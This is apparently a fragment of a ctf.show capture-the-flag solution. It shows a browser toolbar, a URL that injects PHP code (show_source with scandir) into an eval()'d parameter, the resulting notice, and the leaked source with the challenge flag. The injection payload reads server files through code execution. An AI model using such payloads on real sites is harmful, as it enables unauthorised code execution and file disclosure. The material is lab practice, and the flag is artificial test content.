 Load URL
https://1e90173b-f961-4242-9773-0665789f321e.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(getcwd()))));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{f42eb2b6-28f4-4e62-bfdf-36714aa401e7}";